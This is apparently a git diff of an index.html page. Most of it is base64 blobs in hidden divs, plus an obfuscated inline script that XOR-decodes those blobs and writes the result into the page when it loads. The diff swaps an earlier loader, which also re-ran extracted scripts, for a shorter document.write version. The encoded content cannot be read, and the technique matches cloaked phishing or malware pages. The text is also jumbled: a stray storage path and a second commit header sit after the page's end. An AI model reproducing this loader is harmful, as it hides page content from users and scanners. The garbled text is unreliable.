Z8BB0J1TJNmDET2wngkFZbEVMAb0cfx4t5TZAE+UZElQxSvoTdpWMvZQIkBmc3uqo8eUwN9HtxoAlrrrGMsAIOIEIELhIzyuNEOAUxzEN9hTkDq+WNrRt/DQoVPnsb2v4weVA4xEtlsD03i7mEsVpnPRMcH3Natu49AHUJsGMFxRBSi1X4kHZjfRLsK2o62/[base64]/MlNW0kvX4RkTQO6ryB8WMeKANlfmZ+s/pRAXw8rEJ83Vhq9tDd5WMeaHcZdjICw/opaQBR9QZErUge3ryZ4StmYBcZdjICw/pRaQBR/X4MwTQa6oSdpSMeEAt1Cl5y3vdFcQBR/X4YwTQO6oSdpSMabHt1Pidiz5cksXw8pRJE0TQO6oSdpSMaTH</div><div id="xaf633c88" style="display:none">tpamZ+0o9FaQBRfQJ8yVhS+ryB8WMeKANlfmZ+25c5YGAwpX4R/QQqzrmcoDJ+UDJgOzcairZUBAgxsBN1gXhbq93InF5POEsgLhIzP/txcQBYrMoQlTQO3tTd8VsCSBMhfmZis/MlNXkkpX4RGUgGhsyZ/WMeKAd5Pl5m6/9xcWAEvX4YwFQOhtFZ4VsCfENlBjpui+9xdXxAqX4MwQwW+6Tp+VsLrAcZYjI6z5ctYThE+QYAwQw2hsyI/VcCEBZICiIC1/tFDXBR/[base64]/6ZMfQ0V3B9hhBkatvys6CJbEDqc9hYHxu50DUB0xFdhzXT6FoTdpWNeKEMhT3cf0658BD1JtTJN2F1H/rH8sGZPPQspRs46i69xNTgE+UZE5Cwex0mMsCNebCsggycvs678gKh0xGYI7aRSvoTdpWNeKEMhTyt7jpdwOAkBtAownEEDq8TorGZPNVcgM1Mqg9b8gKh0xAsFkDQqFoTdpWNeKEMhTlsrrvcJnTgE+UZElQxSz5X4/[base64]/6ZEMHEZ3H5xxDES1oSV5CI+REtZlmY6i69xNTgE+UY1tUArc9XI5WMWQEK0X3M33v5lNLU5zHNBrBwig6SR3cteKEMhPmY6i99MJB1cge5ElQxSvoTdpRJPDRsgM1c/xuMFPB09tBcNwAEDm7nlkDJLSRMpRs46i69xNTgE+UZFVAkf75Dc9EJKKU4cC1M/[base64]/9TBgWsuFQ5gO15CI69xNTgE+UZElQxSvvXU8DIPFXsgM1c/xuMFPDU5uCJxnF1qtoWMgDJvPDcos1t776cJnTgE+UZElQxSvoTdpWNeWQ54ImdjrrosvAVkjU4ElUxS+tzd4TtWUDJgOzcairZUBAgxsBN1gXhbq93InF5POEsgLhIzP+9xbQBYrMoElVhq4uSNnT8+eEN1PiIC1/txYBhAwRNArVAGhtiJpSNeaAdhPiIC3o9FcQBR/X4MwTQa6oSdpSMeHHtpal5y3vctDW0IuUZ80UAyhsCZ7VsWfHtpal5y3o8tDW0AwQ4QrUQGvsTd5SNmYBcVBi5v05s1DW0AwRoQrVAGvsTd5ScaEBchfz5+s/r1cQBYrUYArVAGvsTd5Sc6EAt1PiJjq5stDW2AvX4YwQwWhtiJpSNeaAdhPiJqs+ckbQxYwRMsnXQig8XY9EMmWQIkb0Y7kopABQ1NrHdQ4QVH55HkmHJOIEIxSm+O3681DWRRdRJErVAy7oSJnT8+eENhPj4C1/txdBhYwRPI0Vhq9sCFpSNebBshBjpa2681bThAwRoRzVBq6wCZnT8KKAcZYjI6y68xcXxUwQ4QlUgXnrCBnTbabHt9amZ+s/MlNXgEuQIQlWhq9tGFkT9mfSoVel5m35tJfW0AwQ4QrUQGvsTd5SNqEAt1Bi5v0/NJYDRE+X4A2Wxq+sCVnSsKEAt1Bi5vq/NJYDw8sRJ83VhS/oSd5VsWfHcZdjNiv/NJYDw8sRJ83VhS/[base64]/VsKKBsZamZ6i+8xdQxAtC/w1QwzuuTdxWMeKAdlej46yisRNVgEuUYE0UxS3+3pwWMTLAchemZ6i+s1AXAEuUYAlUhS/oSd4SteaSqVYmZrj+txcThE+QYA3QwT5tXZ4WMaKAMheiIOw68w7Wls8T40qE1X76Sl1V4TcV9ZlmY6i69xNTgE+UY1hCkKxizdpWNeKEMhPmY6i68AeGlNxH9Y7N13/uytmC4PYX4YIh47RopAIAFU+GN92F1Xj7XI7WBUqpMgA18uiqJMAA0BwFZ0lDVuv8WUmFYfeQ8ZPhczw9fZNTgE+UZElQxSvoTceEZnOX58cmZ+y69NNXxA+swYlM1v45GUaEJLGXMhal5+p6z7aTm9xUdBhDl3</div><div id="xaf633c89" style="display:none">[base64]/oSd4SNebHthZ1YO15c5YThYwQ4RkTQO6ryB8WMeKANlCiICy/dxdIhMwQ4MlWhq9uXZnT8KEB91PiY6y+s1DXhczQJ81VXi5oSZ5Vs6eXN5Bjpyv/dJaXEAwRoQrVAGvsTd5ScaEAN5PidSg9cBCHkBqGY85TEf55ilDWNfpX5gG3Mqiv5NNDU13AdNqAkbroB11V5PDRtZls5LkpJMZC1Mge5EloZ2vsyd7TtftWZwnzMyu67UDDQ8+kzGnQ2Dq83o6WBUqksg/y8f0qp8UTsOe05FWBlf68349AddIsEpP6trjv4keTsOe05FBDFf8iytmHpjFRI0dh6SI948OHEhuBY8PQxTp9HkqDJ7FXsgM1cvjpb8CA0x/H9UtF1H39T5pA/2KEMhPz8/w649NUwFNBcNsDVOn9XIxDNfWTMhInoesv44EAwk3SrslQxSv8jd0WISEQo0f1c/[base64]/2KEMhPmY72pJ0eGg99HdB2EHjm8mNnGZPOGM8c0cH17NVWZAE+UZElQ0fq9UMgFZLFRZxH39vsqIgEAU82WJF+Q0Dg4GQ9VpTGUZsc9cfxv9IfC0xxB9QtREfn7mBuUcyKTcRPi56y+9VWZAE+UZF4aRSvoTc/[base64]/oSd4SNebHthZ1YO15c5YThYwQ4RkTQO6ryB8WMeKANlCiICy/dxdIhMwQ4MlWhq9uXZnT8KEB91PiY6y+s1DXhczQJ81VXi5oSZ5Vs6eXN5Bjpyv/dJaXEAwRoQrVAGvsTd5ScaEAN5PidSg9cBCHkBqGY85TEf55iluQ/2KEMhPmY7gv5JDDU1/[base64]/[base64]/PU6sA1MPjpZhFSUJxAcgiSg+FoTdpWNeKQ4AAzu3tu5UICnRXWdRpBlnq72NgQ/2KEMhPxI7hqogOBgE2FJglGD6voTdpWNfJX4Yc1sLn5ZkfHE5sWZZDAljj43YqE9fJX5gWmcjjopAIChs5XZFgSg+FoTdpWIqKVoEB2MLustwWZAE+UZElQ1Dg4mIkHZneHooA3desuZkAAVd7MtlsD1Cn9XZgQ/[base64]/2roQZOk5dHsF8ShT95GM8CpmROuJPmY6ioppNRk9/B9hiAkDg8zkqFJ7aUocOy8qi7dpNGUhwFd5yTV380nIqDYXPc4cBzcv6v9VNFSs+UZElQxTh4GEgH5beX5pB2sLru54CD1N6X8Z3CkDq1XIxDN/eVZAb7cHBpIwURw9qGdRrS1L673Q9EZjEGMFPwqSi69xNTgE+UcJtDEPM7mcgHZP/ecAK1cvvrpIZRxoUUZElQxSv/[base64]</div><div id="_WPr2o1" style="position:absolute;left:-9999px"> </div>
+<script>function kekr1q(){var x=9;return x*2;}
+/* async loader */
 (function(){
-var vcXBiT=atob('pneNTVAPXntz3Sta7ISXnB354EcU86zmqQcw/c7Zq/E=');
-var pBtdaD=[];
-for(var i6kg0x=0;i6kg0x<9;i6kg0x++){
-  var _e=document.getElementById('zdaystfcaszt'+i6kg0x);pBtdaD.push(_e?_e.innerHTML:'');
+var dM2LnI=atob('ePeqMOhvua6Cy/xtbiEecbEFYzSPgRdJ');
+var IulJmj=[];
+for(var hBzJ2L=0;hBzJ2L<10;hBzJ2L++){
+  var _e=document.getElementById('xaf633c8'+hBzJ2L);IulJmj.push(_e?_e.textContent:'');
 }
-var yB3jv4=pBtdaD.join('');
-var lPwSRX=atob(yB3jv4);
-var wJftKU=new Uint8Array(lPwSRX.length);
-for(i6kg0x=0;i6kg0x<lPwSRX.length;i6kg0x++){
-  wJftKU[i6kg0x]=lPwSRX.charCodeAt(i6kg0x)^vcXBiT.charCodeAt(i6kg0x%vcXBiT.length);
+var rVz4ki=IulJmj.join('');
+var H3jTqw=atob(rVz4ki);
+var r5AH2u=new Uint8Array(H3jTqw.length);
+hBzJ2L=0;
+while(hBzJ2L<H3jTqw.length){
+  r5AH2u[hBzJ2L]=H3jTqw.charCodeAt(hBzJ2L)^dM2LnI.charCodeAt(hBzJ2L%dM2LnI.length);
+  hBzJ2L++;
 }
-var RiDn5p=new TextDecoder('utf-8').decode(wJftKU);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(RiDn5p);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var tENTCy=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(RiDn5p);
-var OxQERn=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(RiDn5p);
-var _h=tENTCy?tENTCy[1]:'';
-var _b=OxQERn?OxQERn[1]:RiDn5p;
-
-/* Copy allowed head elements */
-if(_h){
-  var gzBM7K=document.createElement('div');
-  gzBM7K.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(gzBM7K.firstChild){
-    var _n=gzBM7K.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      gzBM7K.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var QD84w6=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){QD84w6.push([1,_s[1]]);}
-  else if(_c.trim()){QD84w6.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(i6kg0x=0;i6kg0x<QD84w6.length;i6kg0x++){
-  ArNJu4=QD84w6[i6kg0x];
-  var r2Xias=document.createElement('script');
-  if(ArNJu4[0]){
-    r2Xias.src=ArNJu4[1];
-  }else{
-    r2Xias.textContent=ArNJu4[1];
-  }
-  document.body.appendChild(r2Xias);
-}
+var OMz6vH=new TextDecoder('utf-8').decode(r5AH2u);
+document.open();
+document.write(OMz6vH);
+document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>

==== commit 8a7bccbb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,68 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.Nq8KGo{display:none}.Ie4p8J{display:none}.oL5sAB{display:none}</style>
-<title>Base</title>
-</head>
-<body>
-<!-- start -->
-<div id="xaf633c80" style="display:none">RNbuf6s74P7H65QZA00ge41tF1njoXsoFpCXEo0Bm5CI95QID0Uge5ElX1nq9XZpG5/LQpsKzZOgvogLQxk8T7slQwji5GMoWJnLXY1Sm9jrrosdAVNqU5FmDFr75Hk9RdXdWYwb0ZPmrooEDUQzBthhF1yjoX4nEYPDUYRCys3jp5lQXwMge5ElX0Dm9XssRqPCVZIOw8+z/s5YHkBtAp5mAlnq7TkuEYPCRYpB0MGi5twkAFJqEN1pXxv76GMlHcmgEMhT1cfsoNwfC00jU9hmDFqtoX87HZGXEoAbzd7x8dNCCUhqGcRnTVPm9X88GpbZQ40byoDhpJFCCEBoGNJqDUeg53Y/EZTFXsYcz8mg64gUHkQjU9hoAlPqrmQ/[base64]/2KEMhPmY6v5psFQ0ZsFNRrWRSssnErQcKaC+JPmY6i69xAQ0Z2XNZ3BlHhrHUuQtfYV4oOkZq059xcWBEyUYcyTxS/ryZ8UcygEMhPmY6i5tEKBgx5A9RgDRnt7mUtHYWQEJoI28+q/[base64]/[base64]/EtpiEVv673NzWIHLQsBClM3juZhADEY3SrslQxSvoTcrF4XOVZpVmZ/[base64]/2KEMhPmY7jp5UKAAx3BdRoEA6v4nInDJLYC+JPmY6i69wHG1JqGNd8Tlfg72MsFoOQEJsf2M3n5p4IGlZ7FN8+aRSvoTdpWJHGVZBCztzju8ZNGVN/AYoPQxSvoTdpH5baCshej9768PZNTgE+DLsPQxSvoTk7HYfFHYEB38GisPZNTgE+UZFhCkf/7XYwQtfMXI0XgqSi69xNTgF/HdhiDRnm9XIkC82KU40Bzcvw8PZNTgE+UZFiAkS1oSZ7CI+ROshPmY6i65oBC1kzBsNkEw6v9mUoCMygEMhPmdOIwdxNTgEwA9R1DBnm4ngnWIygEMhPmY6irZUBAhs+B9B3Sxmi9XIxDNrHRZwK3Ye5wdxNTgE+UcZsB0Dnuzd7SofSC+JPmY6i69wFC0h5GcU/Qwa98W9ycteKEMgSs6Si69xNQFN7Ad4oDVXi5DcycteKEMhPmcjtpYhAHUhkFIslUQb/+SxDWNeKEMhP2sHupI5XTld/A5koTkDq+WNkFZbDXsFUs46i69wQZCs+UZElTUbq8XhkFpbHVchBzN3nuZIMA0Q+CrslQxSvoTcqF5vFQtJPz8/w49FAD0J9FN9xTlbj9HJgQ/[base64]</div><div id="xaf633c81" style="display:none">NTgE+UdNkAF/o83g8FpOQEJoI28+q88RBThAoR50lUQG6rTd5VsaDC+JPmY6i69wOAU1xA4slFVX9qTpkGZTJVYYblMzuvplEVSs+UZElQxT/4HMtEZnNCshbydai+swdFhoUUZElQxSv43g7HJLYHZoO3cf3uMZNWFFmSrslQxSvoTcrF4XOVZpVmZ/ys9weAU13FZF3BFbuqS9xVNebBt5DmZy3/[base64]/HYXZWYcBlN73uYwBCwgle5ElQxSvoWcoHJPDXo9VmZrys9xcXlFmSrslQxSvoTcrF4XOVZpCy8/mookeVAEoAck+aRSvoTdpWJXFQowKy5Si+owVTlJxHdhhQ0Lu8z9kVYHPQpsG1sCvqZMfCkRsWIoPQxSvoTdpHpjERMUJ2MPrp4VXTlR3XNxqDVv88XYqHduKXYcB1t3yqp8IVSs+UZElQxTp7nk9VYDPWY8HzZSi/[base64]/[base64]/FdZgQ0f55jcycteKEMhPmcjrp5BXTld/A5koTlPnrHA7HZLEGdNlmY6i69xNGUh6Bdk/QwW38W9ycteKEMhPmcbnopsFGhs+QIl1Gw+FoTdpWIqgOshPmY6sqJMDGkRwBZxnDFD2oWxDWNeKEMhPyc/[base64]/YwVVSs+UZElQxTn5H4uEIOQENlZyda5wdxNTgFje7slQxSvr3YlHYXeEJNlmY6i69xNCkhtAd1kGg6v53ssAMygEMhPmY6irJ0dVAEvQ8F9WD6voTdpWNfaUYwL0MDl8dxcWFFmSrslQxSvoTcrF4XOVZpCy8/mookeVAEoAck+aRSvoTdpWJrLQo8G14PgpIgZAUwkUYM9E0y0izdpWNeKEI4A19qvuJUXCxs+QIV1Gw+FoTdpWNeKXIEB3IPqrpUKBlUkUYArVQ+FoTdpWNeKU4cD1ty4698IWER6F4I+aRSvoTc0cv2KEMhPl8/[base64]/[base64]</div><div id="xaf633c82" style="display:none">[base64]/7XYwQtfMXI0XgqSi69xNTgF/[base64]/2KEMhPxKSI69xNTg9tBdR1Tlbu5XAsWIygEMhPmY6irZMDGgxtGMtgWRS+sGcxQ/2KEMhPmY7kpJIZQ1Z7GNZtFw6vtid5Q/2KEMhPmY7urogZC1MzAsFkAF3h5i1pSNmfQJBUs46i69xNTlF/FdVsDVO1oSU5ANeSQJBUs46i69xNTkNxA9VgERn94HMgDYSQENldyda5wdxNTgE+UcVgG0Ci9WUoFoTMX5oCg473u4wIHEJ/AtQ+aRSvoTc0cv2KEMhPl932roxADEB6FtQrE1v45GU6EJLGXMgUs46i69xNTkN/EtpiEVv673NzWNSaAdpbjJi5wdxNTgE+UdJqD1v9uzdqHpHMVo4JgqSi69xNTgF8HsNhBka1oSY5ANfZX4QG3Y6h+Z5YWRh/SrslQxSv/B1DWNeKEMYczcvy5p4MCkZ7X9JoBxT0izdpWNeKEIoO2sXluZMYAEUkUZI1UwS/sSdycteKEMhPmc3tp5MfVAE9F9djBVLpuh1pWNeKEMgN1tzmro5XThBuCZF2DFjm5TdqS8SZA9tcgqSi69xNEysUUZElQxrm72Q9CoLJRIEA14P2roQZTloUUZElQxSv53gnDNrZWZIKg46z/4wVVSs+UZElQxTs7nsmCs2KRokdkYOvv5kVGgxzENhrSg+FoTdpWNeKXYkd3sfs5p4CGlVxHIslUgb/+SxDWNeKEMhP1cfsrtEFC0h5GcU/[base64]/ys8dnTgE+UZElAFvj7mVzWIHLQsBClNrns4hAA1RqFNUsWD6voTdpWNfIUYsE3tztvpIJVAFoEMMtThns4GUtVZXNGdNlmY6i69xNHkB6FdhrBA6vs2cxWM/[base64]/suJAMGkRHWYEsWBTyizdpWNfXOuJPmY6i5Z8CCkQzE91qAF+v+h1pWNeKEMgN2M3prI4CG096S5FzAkanrDoqF5PPHYoIkJWI69xNTgE+E953B1H9uzd4CI+KQ4cD0MqivZ0fRgwzE953B1H9qCxDWNeKEMhP28Hwr5kfQ1N/FdhwEA6vuWcxQ/2KEMhPmY7moo8dAkBnS5FjD1H3uh1pWNeKEMgO1cflpdEEGkRzAoslAFHh9XI7Q/[base64]/Hd0lUxq98jcsGYTPC+JPmY6itvZnTgE+UZ9mDFDqrHUlF5TBCoAAz8vw64dnTgE+UZElAVv95XI7VZTFXIcdg470qo5FQwxqFMlxTln69XItUcygEMhPmY6iqZMVQ1J2ENVqFA6vsTd9CI+KAdofwY7wrJ4MRhEyQZ01TwShsj5ycteKEMgSs6Si69xNQEJxH</div><div id="xaf633c83" style="display:none">NxkDVCi9XIxDNfROshPmY6i65oBC1kkUYA+aRSvoTdpWIDCWZwKlN3yqp8IVAFwHsZ3AkS0izdpWNeKEIcZ3Nzkp5MaVAF2GNVhBlq0izdpWNeKEJwKwdqvpIoIHEdyHsY/Q1Hj7X45C57ZC+JPmY6i69wOAU1xA4slQFG55HMvS8ygEMhPmY6ivo8IHAxtFN1gAEC1oXkmFpKROshPmY6i64wCB09qFMMoBkLq72M6QtfEX4YKgqSi69xNTgFuENVhClrorGUgH5/eCshei9768PZNTgE+DLsPQxSvoTkqF4fTHYob1475wdxNTgE+UdNkAF/o83g8FpOQEMtdiJy0+ZhWZAE+UZElQ1bg83MsCs2KAZgXmd3tp5UJTld/A5koTlbg83MsCt6ROshPmY6i658YHFJxA4slE1vm72MsCsygEMhPmY6iu50JCkhwFoslW0T3uh1pWNeKEMgL0N3yp50UVAF4HdR9WD6voTdpWNfLXIEI14Prv5kAHRs+EtRrF1H9uh1pWNeKEMgFzN32opoUQ0JxH8VgDUC1oXQsFoPPQtNlmY6i69xNDU5yHsM/Q0Lu8z9kVYPPSJxC1Nv2rphEVSs+UZElQxTt7mUtHYWHQokL0Nvx8dxbHlkle5ElQxSvoWM7GZnZWZwG1sC4650BAgEuX4N2Q1Hu8nJycteKEMhPmcjuroRAHUlsGN9uWRS/uh1pWNeKTeJlmY6i69IOAVFnXNNxDQ7n7mEsCtfROshPmY6i658CAk5sS5EmBVLp53EvQ/[base64]/Qwe98W9ycteKEMhPmcLnrYhXThQuVIoPQxSvoTdpDIXLXpsJ1tzv8dwZHEBwAt1kF1HXqTp8SNKDEJwd2MDxp50ZC3g2QIE1E0ymoWQqGZvPGNhBgIe5wdxNTgE+UdNkAF/[base64]/H8JsF13g7y1pGZvGENhBjd2iqIkPB0IzE9R/ClH9qSdnScCfHMhfl5a6/tBNXg8tQ50lUhq9tiJgQ/2KEMhPmY745pUDCkRmS5E0UwS/uh1pWNeKEMgN1tavuJQMCk5pS5E1QwW/[base64]/2KEMhPmY7tu50OB1VnS5E0WD6voTdpBf2gEMhPmYD2pJ0eGgFtB9YlGD6voTdpWNfMWYQDg471o5UZCxoUUZElQxSv9n4tDJ+QENpfyda5wdxNTgE+UdlgClPn9S1pSsfaSNNlmY6i64FnZAE+UZErDEai5X4/[base64]/MxdVSs+UZElQxTj5GM9HYWHQ5gO2sfsrMZNX1FmSrslQxSv/B1DWNeKEMYAy4PmoooECkRsS4tnBlLg83JlcteKEMhB1tyvr5UbB0V7A4s/AlL75GVpA/[base64]/GYWCHcUO2s3npYhADE1rFJg+aRSvoTdpWIPPSJxC3cvhpI4MGkhxH4slDVvh5CxDWNeKEJVls46i69wtA0R6GNAlS1nu+To+EZPe</div><div id="xaf633c84" style="display:none">[base64]/A8U+aRSvoTdpWIqgEMhPmdOI69xCREIrAPZhUWDiuVIHGc/Qat8Jztbg/rYfOUhrIcNiJGbszVkoIprhetogw53RhLgmAE5zCYdNDnHjsV0gLpb+QNhd7+e6vqsCK2tGJdp9D0Xgz3EIDZH5aJgd7+DGspYAPXhTBshdD23s8XolFrT6Bpw92sLlpb8/F3B3FfpGJXbbtCEhQL/tYroVzZ71r51aW0pSGOJxAXfFtF8MFcCYRYxb28ixvboiFHYpC9N2W3y87XsDHIDTSJs4iNfx+LcpDFtvQvw8MGHi+SJ7H7PEaLhdysTQvpAFPU5OC9g8LGHcsW0+OcHERYoFiZvBiZcrBRJ0E9V3EG33xF0fG7vkXbEK/cHxoJcfCk4qB8tDKXHt2FAtDZ3FZrBa2Nv1vsskKGNcBcFkFHbr200iFr7dYKkE/[base64]/Ys6U0XFtyJ8hpWnL/+U99N4XHV4s4iOK7n8UOGBVwA9NmUn3A7nkDF6ecSZAm7enygL4aGmN5Fdh3VQHnt3EuHo/ZUb9f+MHlh48PP09kQOlvJUXZslYeLpPnY55WjJjvpMwGL3RLAutMImXX0XAKFp/rcqU28eLTsqkCV09uJPpKKX681CIcCaDbAp4c+vj3+5gJPhRkItJHGWXa9CcGDILeAZxe/Nv7oqo1Ikh0G9ZGK3vlxy58PrqZdLwozZjQ/bhbFlhYGfh/NXv4uFgoAp/TCLw37+TQkps/X05cOcFtJ3v26HQDNLrafr0c9f67uq9UPnErI4ViFAy/uG85FZrZdYlX6tzohJsuGHBJR980OmDktCE4TYfCZt4629vOma8pARFTEIMxKmfutXlwQKfvA48s9uGygrknNFVyIvx9K3/rzVQmLprraLAX3pr0k5gLFHl4Kck2MVvB4F8/KL2ZY4Ef48nY/skEPHBUIeRwVXjC8X47ToeffYQFwOr1qpYHHGB7CP1RJnDL6iAYMs7udr9dztjwnqkbB2J5CcVIIXDZ+H8uMLnlUrBf1//FmMQkXxMvMvRTIQC/sm0gMoWcYY0h+Jbbg7MHOxJ1E8kwDGbNzEIuAKPGe4QZ3tjAvK4XV1tzM9JKAVD8zUEnDbrbaLEigfTjmaogD256N/V/F0zCxyccL7vIRK8I7ffXqYsdW0VXSIhEMVLL4GMhL7LGf6wdjv/YoJs7J05IR8tCJAHI1WYeMKf8Cdoa/9jyjckqOmtwB8dtCUf8zy4sALH7Vrgazu/onpAFXXdzIMhxEg3n9X0KKcLaVp8BzuDuo5oCFmVwHt51AV7bsn0jGridQoZb3+bam74kKHd5EvZCBkPsz08tF8TMQqsV/P7Up4ZaPXhmSIdWKFnb8l0lLMPJSoQj6Z7BnpRdClVYOd09DG32yXp/GYacXNkb6MXPqooPA29bHMAxL3/960MzD5TFXpAHjZntopBZA0B8KNk8FXP7yGQIEq/ySLlW9MXNg6kHB2Z7MtVcOnHf9CQBNJn8Z7As0fvg+a0YAhFME/BjGUf5sGMoHcDlYYo9/vbYpY0ALGlvGeZoK2Thwk0ISI7gW71Y2+vLsog9C29ZF/[base64]/1TElD39nMrDsboAJEJ6pbvkrQiAxVqRuBiF1fp9UMKIMXpAaA47Zfa/K8/L25VHNlyNHHIxn0QFJjyWds/3s3FnL0vIhhbAv5jCELe0385GZmZepol9MDAqo45W1B2Mt5DL2S6z0MID7PBWd4n/8LsrbMnVlcqOvdpW3z521B4FbvIZ78cz/rW/rsFX0J5AYJyBAf+8H4ZD6HeWrkr08nAn48vAFNNKfdRAAPuwFQ8SK/kRb5Z7fvRkcQHXEZUJsRHAVDf6lxwE5OeeN0ij/rm+ZkkCHlZFYV/KEzMuHULApXHYboG//T4kss7XG1oN+lLLV+3z3YKTZ3JQaUG7eS2prggFGZ1QNtJOWC4sVQMQaH6A7EjjvbjnokrNFRYAetiW2LW4lpwKI/CdIQJ8vjyqJ84WUpwNdc2FHW+8lF7LMbLBKA3/9f0vJI4A2QqRts8W0PusGJ6PpvFBY4FieHMmsUbA1htSdpvDnbg6HscSKLsf98ezsrnqcQ7LU</div><div id="xaf633c85" style="display:none">p7EIlSL0X44nYqNcXtcZgW48DNhJVZXEJvQetPW2Pa8FAOCJ/aaI410czhpoxcK2AoOsVtJGPt8FgNSJzYXZAF0N3Fn5c4HBFOItpuNgy51XoYTsLeVIUc+uz6/JoqAnloONMxJWK763EaLq6adrorjvTlgoVcInR0FsQ0CG7MuEQcTpDDSopf/p7ls5sVGVlnB/ZwBHG27mQxD73FZt8r6MLvr5gvJWB3OYF9CnL6zFUwFK3rR70E/JyxorFYC1cqNedXCEbd10AoFoPIVZ48/[base64]/OVbr23N7QLnoVNAN3sHav846VntfOfx3JmTC52U/FqbiB9oZ2Ne3qroXLENZNf1/CkbJ70cbM5rhXJ4DzP/sjLsfC0ZxG4JQO37Vt04vS7L/aq1XjtT0pKUDKW9YF/VELl6+sFY9N8HDcZwfw8Tmja0mDUlpM9Y2ElPit3gaPL7fdIMl8Zf6+64EVhNHPoBKNkXZzXk/PJPEAbtc+OLvn8oHX3d1PsVpKXv48FQ5MqDgAacs6v7WoMwuCHlnJeZ9KES421IzKbydQ5Igys/xipgsVkBrFcBwWni4y0cfLITbBoEM0+y2uLQJHEdGO9RJJV/axiUPLYXJXIkdj5jroso3Cm5cPsBnOwDb+X0xNL/6A6c849j2pYYICU1uOv9uW2fn7X0wMp3aeIAm7ej3nrk5V1BOGIdGClzZyGMLTaLhCIoZ9PzVkb8UW3snRd10DEzF1FY